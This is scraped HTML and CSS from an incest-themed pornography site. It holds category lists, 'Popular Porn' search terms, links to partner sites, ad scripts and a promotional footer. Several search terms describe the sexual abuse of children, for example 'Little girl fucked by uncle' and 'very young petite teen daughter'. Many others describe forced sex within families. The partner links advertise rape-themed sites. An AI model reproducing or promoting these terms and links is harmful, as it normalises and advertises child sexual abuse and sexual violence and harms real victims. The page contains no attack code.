                    <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 648</span>
                            <i class="far fa-square"></i> Group Sex
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 687</span>
                            <i class="far fa-square"></i> Hairy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Handjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 141</span>
                            <i class="far fa-square"></i> Hentai
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="far fa-square"></i> Hidden Cams
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1682</span>
                            <i class="far fa-square"></i> Homemade
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7196</span>
                            <i class="far fa-square"></i> Incest
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4580</span>
                            <i class="far fa-square"></i> Mature
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2400</span>
                            <i class="far fa-square"></i> Mom
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="far fa-square"></i> Mom Boy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 908</span>
                            <i class="far fa-square"></i> Mom Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2685</span>
                            <i class="far fa-square"></i> Mother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 743</span>
                            <i class="far fa-square"></i> Mother Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1086</span>
                            <i class="far fa-square"></i> Old Man
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1232</span>
                            <i class="far fa-square"></i> Old Young
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 177</span>
                            <i class="far fa-square"></i> Pregnant
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1147</span>
                            <i class="far fa-square"></i> Russian Family
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2082</span>
                            <i class="far fa-square"></i> Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Sleeping
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 268</span>
                            <i class="far fa-square"></i> Spanking
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 198</span>
                            <i class="far fa-square"></i> Swingers
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1189</span>
                            <i class="far fa-square"></i> Teen Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 711</span>
                            <i class="far fa-square"></i> Teens
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1849</span>
                            <i class="far fa-square"></i> Threesome
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 682</span>
                            <i class="far fa-square"></i> Uncle
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 246</span>
                            <i class="far fa-square"></i> Voyeur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 471</span>
                            <i class="far fa-square"></i> Webcam
                        </a>
                    </li>                    
                                         
      
                </ul>
                
                
                  <h2>Network Sites</h2>
                
                
                
                <ul class="list-1">
                    <li><a href="https://livesexcams9.com"><i class="far fa-square"></i> LiveSexCams9.com</a></li>
                    <li><a href="https://pornmovies.site/"><i class="far fa-square"></i> PornMovies</a></li>
                    <li><a href="https://sexvideos.ink/"><i class="far fa-square"></i> SexVideos</a></li>
                    <li><a href="https://sexxxx.love"><i class="far fa-square"></i> SexXxx</a></li>
                    <li><a href="https://qep.me/"><i class="far fa-square"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="far fa-square"></i> BestPornSites.cc</a></li> 
                    
                </ul>
                              
                
                
                <h2>Popular Porn</h2>
                
                
                
                <ul class="list-2">
                    
<li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-hashtag"></i> indian mom and son xxx</a></li> <li><a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-hashtag"></i> Mom sleeping son fuck</a></li> <li><a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <li><a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-hashtag"></i> son forced mother</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-hashtag"></i> real mother and son</a></li> <li><a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-hashtag"></i> mom boy romance full movie</a></li> <li><a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-hashtag"></i> vintage</a></li> <li><a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <li><a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-hashtag"></i> incest</a></li> <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-hashtag"></i> Cartoon</a></li> <li><a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-hashtag"></i> real  mom son hidden cam</a></li> <li><a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-hashtag"></i> indian mom and son</a></li> <li><a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <li><a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-hashtag"></i> Real insext</a></li> <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <li><a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-hashtag"></i> Son cum inside mother</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <li><a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-hashtag"></i> mom boy real</a></li> <li><a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-hashtag"></i> Little girl fucked by uncle</a></li> <li><a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-hashtag"></i> real mother and son webcam</a></li> <li><a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-hashtag"></i> forced brother sister teen</a></li> <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <li><a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-hashtag"></i> Vintage mother daughter forced lesbian incest</a></li> <li><a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-hashtag"></i> Movie hindi dubbed</a></li> <li><a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <li><a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-hashtag"></i> Indian mom and son fucking video</a></li> <li><a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-hashtag"></i> fucking my hairy mom</a></li> <li><a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-hashtag"></i> Voyeur family nudist</a></li> <li><a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-hashtag"></i> Mom son anal</a></li> <li><a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-hashtag"></i> UNCLE NIECE real</a></li> <li><a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-hashtag"></i> Hairy Mom & Son</a></li> <li><a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen"><i class="fa fa-hashtag"></i> uncensored japanese teen</a></li> <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-hashtag"></i> Xxxx sex</a></li> <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-hashtag"></i> tamil old man sex</a></li> <li><a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx"><i class="fa fa-hashtag"></i> sleeping mommy and son pornburst.xxx</a></li> <li><a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE"><i class="fa fa-hashtag"></i> DEATH FATHER SON SEX MOM BY FORCE</a></li> <li><a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie"><i class="fa fa-hashtag"></i> virgin Son First Time sex  real mom son creampie</a></li> <li><a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex"><i class="fa fa-hashtag"></i> Taboo mom boy real incest sex</a></li> <li><a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy"><i class="fa fa-hashtag"></i> Daughter forced to fuck by daddy</a></li> <li><a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum"><i class="fa fa-hashtag"></i> mommy make me cum</a></li> <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-hashtag"></i> yoga</a></li> <li><a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad"><i class="fa fa-hashtag"></i> asian dad</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation"><i class="fa fa-hashtag"></i> real sister and brother handjob cumshot compilation</a></li> <li><a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced"><i class="fa fa-hashtag"></i> japanese mother forced</a></li> <li><a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy"><i class="fa fa-hashtag"></i> My dad cum inside my pussy</a></li> <li><a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos"><i class="fa fa-hashtag"></i> Tamil aunty porn videos</a></li> <li><a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk"><i class="fa fa-hashtag"></i> passed out drunk</a></li> <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera"><i class="fa fa-hashtag"></i> real sister hidden camera</a></li> <li><a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens"><i class="fa fa-hashtag"></i> russian teens</a></li> <li><a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO"><i class="fa fa-hashtag"></i> Pakistan XXX VIDEO</a></li>   
                    
                </ul>
                
                
                
                <h2>Some Great Porn Movies Sites</h2>
                
                
                
                <ul class="list-1">
                    
<li><a href="https://realincestvideos.org" data-ct="139598968"><i class="far fa-square"></i> RealIncestVideos.org</a></li><li><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="far fa-square"></i> real taboo porn</a></li><li><a href="https://incestsex.pro/" data-ct="3233701604"><i class="far fa-square"></i> incestsex.pro</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="far fa-square"></i> Rape Porn</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="far fa-square"></i> taboo sex</a></li><li><a href="http://momincest.net/" data-ct="1966491890"><i class="far fa-square"></i> Mom Incest</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="far fa-square"></i> porno violaciones</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="far fa-square"></i> Family Taboo</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="far fa-square"></i> taboo the porn movie</a></li><li><a href="https://momsonsextube.net/" data-ct="190203505"><i class="far fa-square"></i> Mom Son Sex Tube</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="far fa-square"></i> real rape videos</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="far fa-square"></i> bestincestsex.com</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="far fa-square"></i> inzestsex.pro</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="far fa-square"></i> sexualtaboos.com</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="far fa-square"></i> ActualIncestTube</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="far fa-square"></i> bestincesttube</a></li><li><a href="https://swingerwifetube.net/" data-ct="1460398113"><i class="far fa-square"></i> swinger wife tube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="far fa-square"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="far fa-square"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="far fa-square"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="far fa-square"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="far fa-square"></i> incest porn videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="far fa-square"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="far fa-square"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="far fa-square"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="far fa-square"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="far fa-square"></i> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="far fa-square"></i> RoughPornTube.net</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="far fa-square"></i> xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="far fa-square"></i> Rape Porn</a></li>  
                    
                </ul>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            
            
            <div class="content">
                
                <p><span>&copy; incestsex.name</span>. Incest.name is a leading adult site featuring all your favorite incest-based content. From steamy step-parent and step-sibling pairings to forbidden family affairs, you’ll discover a wide range of taboo material designed to fuel your fantasies. Our porn scenes and images are incredibly explicit, pushing the boundaries of mainstream incest-based erotica.

Experience endless hours of hot, forbidden thrills with our rich catalogue of adult movies. Our movies are shot in high-definition and feature top-notch production values. There’s something for everyone, from quick and passionate one-on-one scenes to cinematic tales of forbidden family love.

We also have an impressive selection of high-quality photo galleries, featuring stunning performers in all kinds of positions. Our content is updated daily, with constant freshness. Whether you’re into close-ups of sweaty skin or just want to savor the forbidden thrill of ogling taboo sex scenes, our galleries will have something to delight you.

Our site also includes user profiles and private messaging, so you can interact directly with your favorite performers. And whether you’re looking for a specific scene or just want to begin a conversation with a beautiful stranger, our interactive search feature will help you find what you’re looking for.

Let your forbidden desires run wild with Incest.name. We offer the latest adult entertainment that celebrates the taboo thrills of family erotica. Our content is constantly updated, so you’ll always find something new to explore. From saucy videos to sensuous photos and everything in between, you’ll never be bored. So get ready to explore your wildest fantasies. Visit Incest.name for an unforgettable ride on the wild side.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-angle-up"></i></div>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37454e7da0b245a88090048b63b0ae37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: text/css
request_url: https://incestsex.name/css/styles.css
body_size: 4193
content:
body, .search button:hover
{ background-color: rgb(5,10,20); }

body, input::placeholder, textarea::placeholder, .search button, .thumb .bottom-meta, .list-1 span, .list-1 span i, .media-rating a, .comments .sub-title, .footer a
{ color: rgb(83, 153, 132); }

.menu, .search button, .thumb a, .gallery-thumbs a, .bar-item-mobile, .bar-item-728, .bar-item-900, .bar-item
{ background-color: rgb(25,30,40); }

.filter-button, .filters a, .filters span, .header, .header .content, .menu-button, .search-button, .menu, .menu li, .search, .search-input, .input, .textarea, .pages a, .pages span, .text, .list-1 a, .list-2, .list-2 a, .more a, .media-bg, .media-info a, .media-info span, .comments-block, button.submit, .more-comments a, .add-comment-button, .footer, .footer a
{ border-color: rgb(65,70,80); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu a:hover, .search-input, .pages a:hover, .pages a.active, .textarea, .input, button.submit, .list-1 a:hover, .dim-button:hover, .media-info a:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ background-color: rgb(0,5,15); }

.filter-button i, a:hover, a.logo span, .menu-button:hover, .search-button:hover, .menu-button.active, .search-button.active, .menu li.active a, .menu a.active, .menu i, .text span, .list-1 i, .list-2 i, .pages a i, .more a i, .media-links-items a i, .dim-button i, .media-rating a:hover i, .spinner, p.comment-info i, span.color-1, .sub-title i, button.submit:hover, button.submit i, .more-comments a:hover, .more-comments a i, .add-comment-button i, #scroll-top
{ color: rgb(83, 153, 132); }

.filter-button:hover, .filter-button.active, .filters a:hover, .filters a.active, .list-1 a:hover, .list-2 a:hover, .more a:hover, .media-info a:hover, .media-info a.active, .dim-button:hover, .small-image::after, .pages a:hover, .pages a.active, button.submit:hover, .more-comments a:hover, .add-comment-button:hover, .add-comment-button.active
{ border-color: rgb(83, 153, 132); }

.filter-button, a, h1, h2, input, textarea, a.logo, .menu-button, .search-button, .search button:hover, .thumb a:hover .bottom-meta, .list-1 a:hover span, .list-1 a:hover span i, .media-rating a i, .dim-button, span.color-2, button.submit, .sub-title, .comments-block .sub-title:hover, .comments-block .sub-title.active, .add-comment-button, .footer span, .footer a:hover
{ color: rgb(225,230,240); }

.thumb p, .thumb .meta li, .overlay
{ background-color: rgba(0,2,5,0.5); color: rgb(255,255,255); text-shadow: 1px 1px 0 rgb(0,0,0); }

.thumb-image::after
{ background-color: rgba(0,2,5, 0.3); }

/* START CUSTOMIZATIONS */

/* Size Ratio (Uses for Thumbnails | Player | Slider) */

    .wide-ratio { padding-bottom: 56.25%; }
    /* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

    .rectangle-ratio { padding-bottom: 75%; }
    /* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

    .square-ratio { padding-bottom: 100%; }
    /* Square 1:1 Ratio */

    .vertical-ratio { padding-bottom: 150%; }
    /* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

    .custom-ratio { padding-bottom: 60%; }
    /* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */

/* END CUSTOMIZATIONS */

body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input, textarea, button { font-family: 'PT Sans', sans-serif; font-size: 14px; }

li { list-style-type: none; }

a { text-decoration: none; transition: 0.2s ease; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { display: block; font-weight: normal; text-transform: uppercase; }
h1 { font-size: 24px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h2 { font-size: 24px; line-height: 28px; margin: 60px 10px 0 10px; overflow: hidden; }

.header { min-height: 50px; border-bottom-width: 1px; border-bottom-style: solid; }
.header .content { overflow: visible; position: relative; }

a.logo { text-transform: uppercase; display: block; font-weight: bold; font-size: 20px; height: 40px; line-height: 40px; float: left; margin: 5px 10px 0 10px; overflow: hidden; }
a.logo img { display: block; width: auto; height: inherit; }

.menu-button, .search-button { transition: 0.1s ease; border-left-width: 1px; border-left-style: solid; width: 50px; height: 50px; line-height: 50px; font-size: 20px; text-align: center; float: right; cursor: pointer; }
.search-button { font-size: 16px; }

.menu { display: none; box-shadow: 0 3px 15px -7px rgb(0,0,0); border-width: 1px; border-style: solid; min-width: 180px; overflow: hidden; position: absolute; top: 50px; right: 0; z-index: 95000; }
.menu li { border-top-width: 1px; border-top-style: solid; }
.menu li:first-child { border-top: 0 none; }
.menu a { height: 50px; line-height: 50px; display: block; padding: 0 20px; font-size: 14px; text-transform: uppercase; overflow: hidden; }
.menu i { background-color: transparent !important; transition: 0.1s ease; margin-right: 5px; display: block; float: left; height: inherit; line-height: inherit; }
.menu i.fa-square { font-size: 12px; }

.search { display: none; border-top-width: 1px; border-top-style: solid; clear: both; overflow: hidden; margin: 20px 0; }
.search form { position: relative; margin: 0 auto; width: 96%; max-width: 1000px; }
.search-input { height: 48px; line-height: 48px; border-width: 1px; border-style: double; padding: 0 47px 0 15px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search button { transition: 0.2s ease; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { display: block; height: inherit; line-height: inherit; }

.wrapper { overflow: hidden; min-height: 700px; }

.content { margin: 0 auto; min-width: 320px; max-width: 1720px; overflow: hidden; }


.filter-button { border-width: 1px; border-style: solid; cursor: pointer; display: inline-block; vertical-align: top; float: right; line-height: 40px; height: 40px; margin: 60px 10px 0 10px; padding: 0 13px; text-transform: uppercase; text-align: center; font-size: 14px; }
.filter-button i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; margin-left: 10px; font-size: 24px; }
.filter-button:first-child { margin-top: 20px; }

.filters { display: none; overflow: hidden; padding: 10px 0 0 10px; clear: both; }
.group { float: left; margin: 6px 20px 0 0; }
.group:last-child { margin-right: 10px; }
.filters a, .filters span { border-width: 1px; border-style: solid; height: 38px; line-height: 38px; margin: 4px 4px 0 0; text-align: center; display: block; float: left; padding: 0 13px; font-size: 14px; }
.filters span { width: 38px; font-size: 18px; padding: 0; }
.filters i { display: block; height: inherit; line-height: inherit; }
.filters a i { float: left; margin-right: 3px; }

.clear { clear: both; }

.less-margin { margin-top: 20px !important; }

.thumbs-wrap { padding: 16px 8px 0 8px; overflow: hidden; clear: both; }

.thumb { overflow: hidden; }
.thumb a { display: block; margin: 4px 2px 0 2px; overflow: hidden; }
.thumb-image { position: relative; overflow: hidden; }
.thumb-image img { width: 100%; height: auto; }
.thumb-image::after { content: ''; transition: 0.2s ease; opacity: 0; position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb a:hover .thumb-image::after { opacity: 1; }

